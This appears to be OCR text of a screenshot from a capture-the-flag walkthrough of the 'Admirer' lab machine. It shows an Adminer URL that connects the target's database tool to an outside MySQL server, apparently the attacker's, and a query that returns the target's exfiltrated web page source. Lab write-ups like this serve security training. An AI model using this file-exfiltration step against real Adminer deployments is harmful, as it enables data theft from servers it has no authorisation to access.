 10.10.10.187/utility-scripts/adminer.php?server=10.10.16.12&username=root&db=admirer&sql=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.10.16.12 » admirer » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: admirer
SQL command Import
Export Create table
select pentest
select * from admirer.pentest
data
<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>